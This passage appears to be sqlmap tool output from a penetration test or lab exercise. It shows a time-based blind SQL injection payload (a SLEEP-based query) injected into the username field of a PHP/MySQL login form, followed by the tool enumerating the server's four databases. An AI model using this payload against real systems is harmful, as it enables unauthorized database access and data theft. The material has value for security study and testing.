 Parameter: username (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=TEST' AND (SELECT 2716 FROM (SELECT(SLEEP(5)))DBAM)-- sCmh&password=rest&submit= Login
[08:22:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7, PHP
back-end DBMS: MySQL ≥ 5.0.12
[08:22:16] [INFO] fetching database names
[08:22:16] [INFO] fetching number of databases
[08:22:16] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[08:22:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
4
[08:22:22] [INFO] retrieved:
[08:22:32] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[08:23:28] [INFO] retrieved: Webapp
[08:23:49] [INFO] retrieved: mysql
[08:24:05] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp